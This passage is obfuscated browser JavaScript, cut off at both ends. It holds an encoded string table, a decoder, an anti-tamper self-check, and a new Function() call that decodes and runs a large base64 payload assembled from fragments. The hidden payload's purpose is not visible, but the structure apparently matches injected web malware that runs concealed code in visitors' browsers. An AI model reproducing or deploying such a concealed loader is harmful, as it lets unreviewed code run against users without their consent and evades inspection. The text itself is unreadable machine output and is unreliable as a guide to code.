1u3LJ','D25wELy0wtb0A1viqNzsEwnZsJfKu2rhuLDvmJLTyMPO','q2rruZb0EuP5A3jtAwD3zurrm09tD25vrZrSvxLJCeSW','ExDUyvzOA1KWBgPAr05my1nJC0OYEfLuBvjiuti5t1yX','zeDvmNrXvJfcnuWXzfnnq2nZsJfKuvnfCfHoBwHQvLHO','sZbVB01iz3LAvgnZsJfcDuPwtw5lu3rls0rcne5uwMXm','BLyXqKLumwmZzuDot1eYDhvkExDUvJfkB1PfmurIEMXy','EwziEhPpmZbZwLz0s0TeqJrnAKPStenJA055vKzkEwXK','q2rZyuHwvfjwtNjoEwnZsJfKu1zhvLHoBxHQvwXoCKT5','s1n0s0TeqJrnvfeYtenKDvCXAgPkEwTYu2LND2vetMXp','wtbOvgeZy25mq2rOyLD0B1yXsKnzmu50yxPnBKXdzg5A','vNPzmfLUwNrIm2rRvNLJC0OXyZbJAtL2utj0rvz6vKHk','v0HjBKTtDeTlrei0twPfmKXdyZnsreK1sNLRCLnPz3DL','C0OYuNLJBgXVuti5u0P5D25KmJfYuJfKugvhtK1rmNro','D25wELztwKvWm1rTtLbtvxnUtenKwfvwAhHwmdLlwKu1','vJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujsvwXo','CLnPz3DLrfv3wML3BLDwCZrnAwnWsZbVB01izZnAr1vZ','muO2wtfJm2fty3nkmePjv21ot09hotbHwevUtenKwfvi','muO2yuzKufDTuLbprZK2sNL3BMfgtNjArMrtzfrgEfz5','tenKB1HvqLjkEwTYu2LND2vevtroq3DUu2X0CKLty3bl','mfLUs1n0s0TeqJromK5RtenKtvfUy3LkEwTYu2LND2ve','wtfAAff5y3nkmKPeyJa5C1uYouHkExDUwKrOCLLytLrI','C0OXyZnLr05kwKHzEfLxrw5mq2q0vti4ngrxmxzsBtLy','twnRwMPtmKvUtenKwfqZqMPvsff6wKvOvgeZqw5mq2rd','rw5mq2rWtwPKA1nesLbsu2nZsJnWrgf6zgXIv3rnvJfk','tMPvrZf2tKD0AeP5D25Lv1jmvM5VEMrty3nkmwrqu21s','mg9VtuHNEe5QqxnkmMGWtJa4BKTtDeTlrei0ttjoBeXd','reeYtenKELjTz2TkEwTYu2LND2verMXoAxDUvfC5mLnP','mZm4oteXtMrVvvbZ','qJroAKzQtenKs1CYC2HkEwTYu2LND2vez3Dpu3DUyMX0','zfrKrMmYttjsva','A0P5A3jtAwD3zurjnvPtD25uruOZtwLJCeSWB29nsgD6','sJfgqwfwsw5lu3rls0rcne5esMTmq2rAyLHvAKP5A3jt','u2LJCeSWB29nsgCYtxPNC0P5BhDvmMDUs1n0s0TeqJrn','rZrSvxLJCeSWB29nsgD6twPvC0OYAfzsBhnUs1n0s0Te'];var _0x8564649v=_0x8564649d;(function(a,b){var q=_0x8564649d;while(!![]){try{var c=-parseInt(q(0x38d))+-parseInt(q(0x1f2))+-parseInt(q(0x1be))*parseInt(q(0x1dd))+-parseInt(q(0x3a2))+parseInt(q(0x1ac))+-parseInt(q(0x1a7))*parseInt(q(0x3c4))+parseInt(q(0x3d5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8564649c,0xc6979));var _0x8564649e=window;function _0x8564649d(a,b){a=a-0x195;var c=_0x8564649c[a];if(_0x8564649d['KuLyyJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8564649d['ZSGcnm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8564649d['QdIQJx']={},_0x8564649d['KuLyyJ']=!![];}var e=_0x8564649c[0x0],f=a+e,g=_0x8564649d['QdIQJx'][f];if(g===undefined){var h=function(i){this['QpYGeC']=i,this['KzbXIX']=[0x1,0x0,0x0],this['eVQSdR']=function(){return'newState';},this['xtFTBu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QoWiAr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FubshR']=function(){var i=new RegExp(this['xtFTBu']+this['QoWiAr']),j=i['test'](this['eVQSdR']['toString']())?--this['KzbXIX'][0x1]:--this['KzbXIX'][0x0];return this['Iahfyh'](j);},h['prototype']['Iahfyh']=function(i){if(!Boolean(~i))return i;return this['rlNPqC'](this['QpYGeC']);},h['prototype']['rlNPqC']=function(j){for(var k=0x0,l=this['KzbXIX']['length'];k<l;k++){this['KzbXIX']['push'](Math['round'](Math['random']())),l=this['KzbXIX']['length'];}return j(this['KzbXIX'][0x0]);},new h(_0x8564649d)['FubshR'](),c=_0x8564649d['ZSGcnm'](c),_0x8564649d['QdIQJx'][f]=c;}else c=g;return c;}function _0x8564649f(c,d){var s=_0x8564649d,e={};e['gmLnU']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x8564649d;if(k){var m=k[r(0x3e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[s(0x261)]===d&&function(j,k){var u=s,l=g(this,function(){var t=_0x8564649d,n=typeof window!==t(0x25b)?window:typeof process==='object'&&typeof require==='function'&&typeof global===t(0x2d7)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['gmLnU'](m,k[u(0x261)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8564649f(_0x8564649e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzNzIyMTllPVsnV1JaY1RiN'+'2RWOGtmJywnV1Bmdlc2VmRHOG9RJywnV0'+_0x8564649v(0x3bc)+'nLCdXNzRzeFNvbmRXJywndnh5VnVTb28n'+'LCdndzdkUXY0aScsJ3N0bGNLbW9LYXEnL'+_0x8564649v(0x2e7)+'csJ3JYdjZsZmknLCdXTzFDVzRwY084a0Q'+'nLCdXN0dRVzRoY1FHUycsJ0NDa1JXN2hj'+'SUdDJywnV1J6YVdRalZXUlMnLCdzQ29lV'+'zV1b1dQcScsJ2cwM2RMS21VJywnRU4wZX'+'g4b28nLCduaGlUdENrRicsJ1c2MXVjbW9'+'RV1FpJywnbzhrdVdSL2NTU2tNJywnVzY5'+'aGttb0lXUjQnLCdzS25qcW1vQScsJ2ZDa'+'0dXT1N4RVcnLCdXUEZkSlNveWU4a1EnLC'+'d4bWtWV1F1cVdPNCcsJ2N0dGNVMUZjSWE'+'nLCd6Z0dXRENvMycsJ3Rta2hXUGRjUVNr'+'NycsJ3NMTFFGOG9GJywnRkdOY1U4b1hpR'+'ycsJ3dOTFV4Q29oJywna3J1V3lta3AnLC'+'dqV1JjUWhWY09XJywnZzhraVdSYkpXN2k'+'nLCdjSkpjUk5GY0dhJywnbUhyOGs4b00n'+'LCd6ZEwxaEtpJywnbG1vOHJXVmRNYUpjS'+'jhrYicsJ21xVmNWWEJjSEcnLCdyU2ttV1'+'BDZVdSeScsJ2JDb3JXNVJjR1hlJywneVl'+'yL24yRycsJ3Rtb2h0OG9YZ3EnLCdXNnph'+'b1NraVc2ZScsJ3RLSy96Q29PJywnczBsZ'+'E4zejInLCdEdFRmYWdPJywnV1AxOFc0cG'+'RPU29aJywnQ1NrSXFZRmRVYScsJ1dQQ3l'+'XUHRkUXFpJywnVzUxc2k4a1BXNnknLCdX'+'NjFBaDhrWlc2eScsJ2toL2NNQ29GbmEnL'+_0x8564649v(0x331)+'d3OGsvaVNr'+(_0x8564649v(0x347)+_0x8564649v(0x1b8)+'9Db0NhcScsJ2J0SmNVYkJjTnEnLCd6OG9'+'tVzRPc1dSOCcsJ3pTbzBGQ29xYUcnLCdX'+'T1c5V1BoZExiNCcsJ2NOQmNWOG9FZFcnL'+'CdyeC9kVjFUWScsJ2VML2NMQ29pZHEnLC'+_0x8564649v(0x302)+'sJ1c1U2VXNVJjT0lxJywnV1F2Q1dSdnZX'+'UXUnLCdXUTNkSlNvU2dtaysnLCduSm1rd'+'1NrYScsJ2hycjBoOG9LJywnZDNWZEp4dW'+_0x8564649v(0x30c)+'xVzRpJywnQ0NvY3Ntb25lYScsJ3dDaytX'+'UjdjUm1rWicsJ2VxRDNlbW82JywnV1BSY'+_0x8564649v(0x3a6)+'xpV1FOZEtTb0YnLCdXNWJDYVNrdlc0aSc'+_0x8564649v(0x396)+'JywnbnZSY05TbzNvVycsJ1dPdnpXUVpkT'+'W1vRScsJ2d4dUJyQ2s4JywnbjJWY09tb2'+'9rYScsJ2NzaGNNd0pjUWEnLCdXUVBGV09'+'0ZFRTb2cnLCdXT0pjTHNWZE04a3UnLCdv'+'OGswVzVaY1VMbScsJ21mZGNUQ29Ua2EnL'+'CdpbW8rbzhvM1c1dScsJ2o4azBXUHRjSD'+'hrUScsJ3YxZlNxQ284JywnV09oY05XcGR'+'JbWtOJywnRjBidHZTb3knLCdiQ2taV09S'+_0x8564649v(0x37b)+'HRjSXYzY01xJywnc21rQ1c2TmNUYW0nLC'+'dkU2sxV1A5QVc1YScsJ0RDazdXNHBjTlh'+'XJywnVzZSZE13WmNJYUMnLCdqZEpjUWRK'+'Y01HJywneXhoZFMwVGUnLCdsYXJTbW1va'+'icsJ1c1T1dXNy9kSXZhJywnV09CZFFDb2'+_0x8564649v(0x235))+(_0x8564649v(0x1a4)+'ywnQzhrM1dSZVJXT1MnLCdXT1hXYXYxOS'+'csJ1c2SmRVMEpjVGNhJywnQkNrU3FISmR'+_0x8564649v(0x30e)+'aGRRYScsJ3RzTE5sdU8nLCdqc2ljRm1rb'+'ScsJ2FNSmNJbW9tbmEnLCdXNGJ3bENvU1'+_0x8564649v(0x400)+'vaVc0ZScsJ3hta05XUHhjU21rQicsJ1dS'+'ZnVXNy9jUzJLJywnV1J2eWJ4ZkQnLCdXU'+'GZrV1JSZEpDb1UnLCdweFNpcVNraCcsJ2'+'g4b3ltU29hVzdXJywnRjIwY3Y4b1QnLCd'+_0x8564649v(0x36b)+'eWNOY0htb1FnYScsJ3hkblRkaEcnLCdod'+'zNjS0Nvd2JhJywnVzVxWFc1cGRRcksnLC'+'dXUGYxV1BWZFI4b2InLCdXUGZ4VzQ3Y0d'+'Ta3QnLCdqcXJaam1vYycsJ2dDa0FXUlJj'+'VENrWicsJ3l1OWd2U29NJywnVzZaY1JXN'+'WZhRycsJ1dRWmRNOG9JVzZCY0pxJywnaG'+'NWZEw4b3JXUWUnLCdoeHRjR21vb2hXJyw'+'nRm1vU3Ntb0dtcScsJ0JHS1l1TXEnLCdw'+'aGxjSUNvQm5xJywna2FSZEk4b09XUmUnL'+_0x8564649v(0x2d5)+'wnV1ByOVdQdlhXUU8nLCdXNnpOZW1vald'+'QYScsJ2xKOGl6OGtMJywnV09UdVc3M2NV'+'eGknLCdXN1hoV1BGZFNXRmROc2FDJywnV'+'zRkZFVlRmNUcWknLCdyU285VzV1SldPdS'+'csJ1dRbmNXNXhjUXhxJywnVzRDZUI4b05'+_0x8564649v(0x24c)+_0x8564649v(0x2a3)+'1E5dVdROCcsJ2dMZGRSM0tNJywnV1BIVF'+'dQcGRTOG9h')+(_0x8564649v(0x265)+_0x8564649v(0x284)+'RJc2EnLCdrbW9nZVNvM1c1TycsJ1dPTG5'+'maDVSJywneUgwQnczVycsJ1c3WmRTMFJj'+'T2RhJywnYlpOY1FZTmNPYScsJ1dReU5XT'+'1JkVElpJywnVzZQZGRta1NXNkcnLCducn'+_0x8564649v(0x1bc)+'ncGdTdkFTa0EnLCdXT2hkTG1vQlc1N2NJ'+'RycsJ2Fta2JGOG9SQUcnLCdXNVZkSWU3Y'+'0hheScsJ1dRZGROOG9QVzd0Y0lHJywnbV'+'l5cHFta20nLCdXNXZ1Y1NvTFdRcScsJ2d'+_0x8564649v(0x337)+_0x8564649v(0x329)+'CdnbWtxVzROY013eScsJ0VTa1J5WEJkUn'+_0x8564649v(0x389)+'lJywnY1NrTldPS0hERycsJ1c1aGNSSDln'+_0x8564649v(0x39d)+_0x8564649v(0x305)+'t3V09kY084azEnLCdXN0dhVzRkZEdLYSc'+'sJ1c1bnRrOG9YV09xJywnV09icVc1M2NR'+'MjAnLCdhOG9hbThvMFc3bScsJ1dQVCtXN'+'2hkVjhvOScsJ1dQbGRLU29TbVNrQScsJ2'+'doSmRVMTBZJywnV09hSXJDb0RXUWEnLCd'+'kWlJkUW1vYVdPbScsJ2pjM2NNTWhjSlcn'+'LCdXUFBJV1BkZE04b2EnLCdXUUgyV1J4Z'+'E5tb3UnLCdXUTkyVzRwY0x3NCcsJ2dTa1'+_0x8564649v(0x1b0)+'Dc2VxJywnVzZ6N2htb05XN20nLCduSGFx'+'cjhrTicsJ1c0OUlkbW9DV1JtJywnYkNra'+'ldPdktXNTQnLCd1M3BkSnV6MycsJ3VNVm'+'RRS2pyJywn')+(_0x8564649v(0x2bf)+'ywnV1FMMFdSOWlXUE8nLCdXUXBkSUNvd1'+'c0ZGNMYScsJ1c3YndnbW9OVzUwJywnRm1'+'rVGNTa3FXUDQnLCdXNDlOa0NrMFc3OCcs'+_0x8564649v(0x1af)+'DhrUScsJ1dSWGpXUGhkU0NvMycsJ21iZG'+'NPWWhjTVcnLCdCQ29aVzYwbVdPMCcsJ1c'+'3aGNIWXozbnEnLCdkMjhodzhrNCcsJ1dR'+'NWtXUHhkVlNvZCcsJ2ZkRmNLMnBjVmEnL'+_0x8564649v(0x33d)+_0x8564649v(0x372)+'rLycsJ1dSWmNMSEZkVG1raCcsJ1c2RHRr'+_0x8564649v(0x349)+'29HbW1vRlc1MCcsJ2g4b1lXNzNjSWNPJy'+'wnV1BPMHY4b3dXUUMnLCdXUTdkTkNvYlc'+_0x8564649v(0x3d1)+'a0pEWUZkUGEnLCdxU2tBV1BPQ1dSOCcsJ'+_0x8564649v(0x3e2)+_0x8564649v(0x2a6)+'wYicsJ2tlR010U2txJywnVzdLdXRtbzRv'+'VycsJ1dRSHFXNi9jT1NrZScsJ2phYU1BQ'+_0x8564649v(0x2e5)+'c3dGRJZEcnLCdtU2tsV1FLVkVxJywnV1F'+'DRFdSVmRScUsnLCd1ZjFSem1vYycsJ3VH'+_0x8564649v(0x23a)+'npScENvU1c1bScsJ3dtb2hGbW9wY2EnLC'+'d3OGtKV1E0M1dRVycsJ2dkYUlFU2tzJyw'+'nVzQ0clc0L2RKZDgnLCdXNGlSQzhva2dx'+_0x8564649v(0x360)+'3dXUlcnLCdXN1c1VzRGZEdObScsJ0NzTH'+'lueDQnLCdX')+('UDNjUHRCZElta2cnLCdXNzRFVzZGZElNe'+'ScsJ1c0RE1vbWszVzV1JywnV1FYUVc1cG'+_0x8564649v(0x3b7)+'HV1AxR1dSTycsJ1dReXhEbW80V1JHJywn'+'ZUNrRVdRQ092cScsJ3JlYjlFQ28rJywnV'+'zVxZUNDb0NmRycsJ1c0N2RLS0JjVGJpJy'+'wnVzRTbEJtb0tscScsJ1dPYi9wS3pvJyw'+'nV1FqV1c3RmRQOG85JywnV1FxcVdRVmRM'+'ZE8nLCdXNlJkVnVkY0djaScsJ3ZTa2pXT'+'zdjSENrYScsJ25OT0RFQ2tDJywnb2hKZF'+'R2R3AnLCdXUHhkTFNvYlc3N2NNYScsJ1d'+'QemZjTDFUJywnV083ZEtDb1VlU2tPJywn'+_0x8564649v(0x1bd)+'0hLdGNJVycsJ2VDa2RXNy9jR2YwJywnQU'+'NreVdPdGNQQ2t4Jywnd1NvTnpTb3drVyc'+_0x8564649v(0x3a9)+_0x8564649v(0x308)+'VdaclcnLCdCU2t4VzVSY1V0YScsJ2c4az'+_0x8564649v(0x2fa)+'nQ0NrWXlhdGRIcScsJ2tLdGRKeDhOJywn'+'V09mRVc1cGRWU28xJywnQUNvcVc2cWxXU'+'jAnLCdwWUJjUWJCY01hJywnVzRlS1c0N2'+'RTZWUnLCdscXRjVDFwY1VHJywneDhvV3I'+'4b0VuYScsJ2dTa3BXUGpYVzZXJywnd0xa'+'ZFFNbnonLCdxMVBSeW1vNScsJ2ZKZGRIO'+'G9LV09xJywnYkNrN1c0eGNVMDAnLCd4bW'+_0x8564649v(0x292)+_0x8564649v(0x32b)+'RycsJ1dPM2RWOG9jVzZwY1NHJywnV1JyM'+'FdSMVZXUHEnLCdXT1BTV09SZFU4b20nLC'+'diMWxkSk5x')+('QicsJ2dKeGRKQ29vV09tJywnV1BkZEk4b'+'05pQ2tIJywnV1BHcXhDb3hXUWUnLCdXUV'+'RyV1FOZFVtb0QnLCdXUUdxQW1vZVdRbSc'+'sJ3VXVmNQQ281YlcnLCdtQ2tMV1FtNkFX'+'JywnV092K1dROUdXUUMnLCdkbW9wa21vZ'+_0x8564649v(0x3b6)+'hwZEphJywndXQ3Y1RDb1lkYScsJ1dSaGR'+_0x8564649v(0x1c8)+'V1J5NVdPWmRQQ29JJywnaG1vMGM4b2hXN'+'HknLCdFbW9wVzVpSFdSNCcsJ1dRVzJ5bW'+_0x8564649v(0x2bb)+'oZFVtb04nLCd5SHBjVW1vcnBhJywnV1FK'+'ZFNtbzhlU2s0JywnQUNra1dRUmNQU2s0J'+'ywnV1JPWHpTb0JXT2UnLCdsdHhjUGdWY0'+'hHJywnbXJHa0I4a0UnLCdXUURmV1B0ZEh'+'tb1onLCdrOG9iVzRaY1JkQycsJ2JibGRH'+'Q29BV1BHJywnZ21vSGM4b1pXN3knLCdiQ'+'29oZFNvRFc1eScsJ1dPVHlwd2pwJywna1'+'NvRmpDb3hXNVcnLCdmZHRjTnVsY0hHJyw'+'nQ01SZElnRGgnLCdXN3Vnc1NvaGlHJywn'+_0x8564649v(0x1b6)+_0x8564649v(0x1a1)+'9VanEnLCduU29hVzc3Y0tiMCcsJ1dSbk5'+'XUEJkUG1vMycsJ1dQblRXUTNkSG1vWScs'+'J1dSZmdXNmRjR0s4JywnQkNrVFdRNElXU'+'HEnLCdXT1hPRlNvcldSNCcsJ0VDazNlU2'+'t3V09hJywnV1AwZldSN2RPSDAnLCdtdHB'+_0x8564649v(0x200)+'ckNXUVg4V1BXJywnV1FSY1JYbkxmcScsJ'+'0ZMVFJ3U29BJywnaVNvTVc1QmNJcmUnLC'+'dXUVh1V1JU')+('MVdSSycsJ2h4V1JCOGtsJywnZ1NvSGhTb'+'zFXNHUnLCdXUlBRVzRGY1M4azknLCdwOG'+'syV09ub1c1ZScsJ2E4b0duU29DVzR1Jyw'+_0x8564649v(0x3cf)+_0x8564649v(0x3be)+'2pXUkMnLCdXNWVsVzZWZElIUycsJ1dRbW'+'lCOG9kV084Jywna21rZVdSRmNUOGt0Jyw'+_0x8564649v(0x3c8)+'dScsJ0VDb2RXNmFEV1E4JywnV1JTeldSN'+'2RLYWUnLCdmV2Z4aW1vNCcsJ1c1cWxXNE'+'JjSGM4JywncFNvVlc3N2NSdHUnLCdsWS9'+'jUmhwY1ZhJywnaW1vRGRtb0xXNEcnLCdX'+_0x8564649v(0x3e1)+'ycsJ2lta1hXUlpjUENrTCcsJ1dQTDNXNX'+'RjUUNrTycsJ1dQQmNIYnBkUjhrOScsJ3c'+_0x8564649v(0x262)+'J1c0T0d4OG9ZZUcnLCd5U2svV1BHOVdSQ'+'ycsJ2R3bXREU2srJywnV1JyYVdQdkVXUj'+'AnLCdGOGtjeWE3ZEhXJywnVzV2K244b1h'+_0x8564649v(0x1a8)+'ZGRQOG9HJywna1dtYXZta2InLCdXUGp6V'+'zQzY0lLTycsJ2RzQmNOeFpjR1cnLCdXUW'+_0x8564649v(0x370)+'neW1rMm1tazZXT0MnLCduQ29mZDhvL1c0'+'TycsJ0NtazR5WHRkR2EnLCdzSzhpd0NvR'+'CcsJ29tb1VXNXBjUnRlJywnVzVyZ2g4b0'+_0x8564649v(0x3f9)+_0x8564649v(0x1b4)+'N1hhakNrTFc1dScsJ2pDa3JXN3BjRzBLJ'+'ywneHUxbHFDbzcnLCd3Q2trV1JPUldSeS'+'csJ2pTbzJX')+('NVpjTnN5JywndFNvb3lTb0djRycsJ1dRL'+'2RWbW9HbDhrdScsJ1c1bGNIR0wzcEcnLC'+'dXUjNkVTA4M3IzYmRrMU8yVzRlJywnZ1c'+'zY1Z4cGNRRycsJ2RyZGNHSFpjUFcnLCdX'+'Nk9OVzVoZFBMaScsJ21HcldvbW8wJywnV'+'zQ1SW9Db2pXUWknLCdvU292ZThvVVc0OC'+'csJ3BDazVXUm5HVzU3ZEcxbGNKcVQxVzR'+'pbycsJ25oL2RKd3FPJywnV1AxM1c1QmNK'+_0x8564649v(0x2e1)+_0x8564649v(0x28c)+'h0cGRQQ2tIJywnemNHUHdnUycsJ29zQmN'+_0x8564649v(0x388)+_0x8564649v(0x3c2)+'XhkU1NvaGo4a0onLCdXNFBlZENvYVdPYS'+_0x8564649v(0x35b)+'hV1FHJywnc1NvVXU4b1ZmYScsJ1dQRFBX'+'UG5tV1BXJywnVzd0ZFZ1ZGNPWkMnLCdXU'+_0x8564649v(0x1cf)+_0x8564649v(0x1f1)+'3YScsJ1c3NEJxbW9PbHEnLCdXNWhjUmJm'+'Tm1XJywnRFNrZVdSbGNVOGtnJywncTBiS'+'nFTb1gnLCdpQ29JbkNvK1c0VycsJ3ZKQm'+'NQOG80ZGEnLCdoYnBkUG1vNFdRMCcsJ2F'+'XYUZ3OGtEJywnVzU5NmZDbzdXUXUnLCdy'+'OGtWVzdWY1FhcScsJ1dQNUNXNWRjTFNrN'+_0x8564649v(0x2b7)+'JkTkNrYkY4a1knLCdXT3Y3VzRSY1BTa1Y'+'nLCdXUWJXVzVkY1Y4a1InLCdXNmRjSmMx'+'T2FHJywnZUdWY0tIVmNQVycsJ25tb0pXN'+'kJjT2RXJywnaEhuRWE4b1EnLCdrQ29jbV'+'NvV1c2aScs')+('J284b1RnQ281VzZTJywnaFNrM1dPUmNWO'+'GtlJywna1NrU3Jtb01EYScsJ1c2SEZqQ2'+'szVzZhJywnaW1rTlc3QmNUdUsnLCd1U2t'+_0x8564649v(0x283)+_0x8564649v(0x2c1)+'ywnbThrUGFDb1AnLCdoQ2trV1J2U1c2NC'+'csJ1dPNXRXNnBjTE5hJywncjNHb3RDb1Q'+'nLCd3MmxkUjFycScsJ1dScGRWQ29SVzdO'+'Y1VXJywnQkNrbmJTazZXUkcnLCdXUHRkT'+'zhvSVc1dGNORycsJ3EyZjh3Q29JJywnVz'+'ZDWVc1ZGRPdGUnLCdXUURDVzdGZE9tb3Y'+_0x8564649v(0x2be)+'JywnRjhrbG1ta2hXUjgnLCdXNlRZaFNrT'+'Fc3UycsJ1dPVmRJbW83bFNrbicsJ2lta3'+'B5OG9BekcnLCdXUHpjV094ZEltb3cnLCd'+'iU29EZG1vZlc2bScsJ3ZTazRXT0ZjVVNr'+'dycsJ2UyMGhwQ2t6JywncFNrSldROGpzV'+_0x8564649v(0x247)+'1JQXEnLCdXNS9kUnUvY1BIdScsJ2ptayt'+'xQ296cmEnLCdXT1JkS1NvV1c3VmNLVycs'+_0x8564649v(0x3ff)+'EMnLCdXNVpjUUp2Q2ZXJywnV1A5RldRdG'+_0x8564649v(0x2cb)+'jTTNWY1JxJywnZ1NveWZtbzFXN3EnLCdj'+_0x8564649v(0x28b)+'ywneDJDcUJTb3YnLCdvbWtTeG1vSnVHJy'+'wnVzRTUlc0UmNPQ29vJywnY3dSZFZnMHo'+_0x8564649v(0x1f0)+'V1I4JywnaThvU25DbzdXN2UnLCdXT3ZqV'+'zYzZFRDb3gnLCdDQ2tsaENrcVdSeScsJ1'+_0x8564649v(0x228))+(_0x8564649v(0x2c4)+'1c3bGNPV1MnLCdBQ29teENvUGhXJywnZz'+'hvQWZDb0NXNGEnLCdXUGhjSklsZFVTa0E'+'nLCdkQ2tNV1JtT3dXJywnVzVTbVc2TmRV'+_0x8564649v(0x2cd)+_0x8564649v(0x31f)+_0x8564649v(0x1df)+_0x8564649v(0x297)+'UjdkTXNhJywneFNraWdTa1NXUXknLCdjM'+_0x8564649v(0x1b7)+'dPOUVXUnRkTThvbScsJ1dPUEdXNkpjTkN'+'rTycsJ3NDb21XNFdRV09HJywnV1Bma1c3'+'aGRQbW9GJywnV1JqeVc3L2NJaFMnLCdnM'+'TA1RkNrcCcsJ2JxcGNUM1pjUUcnLCdXT3'+'lFQm1vVFdRUycsJ29ZSmNLdHRjS3EnLCd'+'XUHBkT21vYVc1RmNJcScsJ29ZUC9rbW9v'+'JywnbHQ4cEE4a3onLCd3bWtxcDhrUldQQ'+'ycsJ3pta2tkOGtnV1FhJywnZHRwY1VLZG'+'NMVycsJ2VaVFlpQ292JywnejhrM2k4a01'+'XUXEnLCdXNDBuRFNvQWlHJywnbDhrN1dP'+_0x8564649v(0x278)+'1ZyaGRIbWs0JywnV09HNVdQaGRUSUMnLC'+_0x8564649v(0x375)+'LJywnV096RldRZjJXUEsnLCdXT1gzbzB6'+_0x8564649v(0x3ce)+_0x8564649v(0x3cb)+_0x8564649v(0x310)+'XTzFGV1JqeFdQUycsJ2ZzZkZtU294Jywn'+'VzVDOFc3cGRHdnEnLCdFOGs4ZENrSFdRZ'+'ScsJ204a1NXT2Z2Vzd5JywnYkNvOVc0UF'+'FXNmxkTnEv')+('ZEttb2JuQ2tHVzQ0JywnVzVLcFc1L2NSY'+_0x8564649v(0x1bb)+'srJywnaUloY0daRmNNRycsJ1c3WHdhU29'+'OV09hJywnZUNvTVc3TmNLSWknLCd2U2sz'+'V09XMFdSbScsJ1dPYk5XUXRkTm1vWicsJ'+'2JaaGNSdkZjVlcnLCdySURyaTNLJywnVz'+_0x8564649v(0x1de)+_0x8564649v(0x229)+'JywnV1JKZEpTb2FvU2t5JywnaUNrN3RTb'+_0x8564649v(0x20a)+'c3cGRSMDAnLCdsOGtxV1JxVXZHJywnQk1'+'4ZFVnVEwnLCdXNG1aQjhvaW5hJywndlNv'+'K1c0bUZXUm0nLCdXUmZzVzQvY1NmYScsJ'+'2lDb2FXN2RjTHJxJywnVzY5ZnBDa1dXNk'+'cnLCduTHBjVUNvMmpHJywnbWI0MUVTa0Y'+'nLCd4OGtFZ0NreldQNCcsJ1c2RzBEbW9U'+'bEcnLCdXNEt4VzZSZFJmZScsJ1dRcS9EU'+'29HV1BPJywnV1BSY1NxaGRVU2s3JywneG'+_0x8564649v(0x2df)+_0x8564649v(0x37e)+'JywnYjhrZ3dtb29EYScsJ2tIU215RycsJ'+'3c4a1RXUEt2V1I4JywnV09kY0pJRmRIU2'+'tXJywnQ0NrSlc3cGNHSmEnLCd4Y2pMZjN'+'1JywnVzdxcFc1ZGROWE8nLCdhOG9aaUNv'+'elc0YScsJ3pYN2NQOG9OamEnLCdpbWtLV'+'1JKY1RDa1MnLCdXNVdVVzR0Y09ibScsJ1'+'dQV0Z2OG8wV1JTJywnQ1NrNldRV2hXUmE'+'nLCdXNjFIY0NvdFc0dScsJ1dPOExXUTNk'+_0x8564649v(0x2b0)+_0x8564649v(0x3f5)+'dhJywnVzUx')+('Smlta01XN08nLCdXNWhkTTNwY1FKeScsJ'+'1c2R29EOG91a0cnLCdXNTE2cENvQldRZS'+'csJ1dPWGVXT1ZkUkNvOScsJ1dRV2pXUFp'+_0x8564649v(0x225)+'c1NvcmlHJywnekNrS1c0ZGNHSkMnLCd4U'+'2t4V1BtSldSaScsJ1dSZGRPU29nbm1rZS'+'csJ0U4a3NxWFZkTnEnLCdXNTg4VzdGY0h'+'jcScsJ1dQZGRObW9pcDhrMycsJ2tNdGRU'+'S1NhJywncENvdFc0L2NQZGknLCdjbW9vY'+'0Nvblc1TycsJ3F2MEt4OG9CJywnVzVDWV'+'c1VmRHc0snLCdFQ29MdDhvSW5HJywnY3E'+_0x8564649v(0x19a)+'J3BTa0dXN2xjTmVTJywnVzcvY0thNUVmV'+'ycsJ0RDa2pjU2tMV1BhJywnb0NrMlc0M2'+'NOTjAnLCdpYnZzbzhvUicsJ1c1MTVjU2t'+'OVzV5JywnajhvR1c0SmNLYWUnLCdXNjRV'+'QThvTmdHJywnVzZ5S1c2aGNLSUsnLCdXN'+'FJkVGZKY0dzQycsJ3piOXlrdUsnLCdXUV'+'NpRDhvTFdSNCcsJ2dicGNVSUZjVHEnLCd'+'XUHBkS0NvSGJTa2UnLCdiOG9KVzZGY1Bi'+'YScsJ2ZmbGNVbW9VYWEnLCdzdVNJQkNvT'+'icsJ25yVmNJSlpjVmEnLCdXNWpGa0NvTV'+'dQVycsJ0ZoaGRLdno0JywnVzd5dlc2WmR'+_0x8564649v(0x1b5)+'TlROJywnVzdYV21Tb3VXNTAnLCdXT2Z5V'+'zd0Y1E4a1YnLCd5SWlqemg0JywnV1BiYl'+'c2N2NMZzAnLCdoQ2tOV091eEZHJywnV1F'+'QQ1dSNThXUHEnLCdxU29DQ0NvR2lHJywn'+_0x8564649v(0x37c)+'ywnbzhrR0Vtb3pxYScsJ1dSUFpmZXpUJy'+_0x8564649v(0x3c9))+('b2xXNzQnLCdkOG9Ta21vbVc0OCcsJ0NTa'+'053Y3RkSlcnLCd2SnY5YUs0JywncGVlK3'+'pTa3AnLCdyQ2tERmNoZEphJywna2g3ZFZ'+'3T3MnLCdyQ2swVzZOY1NzYScsJ1dRdGNT'+_0x8564649v(0x220)+'0Y4a0FFYnBkSXEnLCdXUDhRdENvNVdPSy'+'csJ284a01XT2hjTkNrbCcsJ2xta2ZXTzF'+'jVzRHJywnV09IeFdQQmRMOG90JywndW1r'+_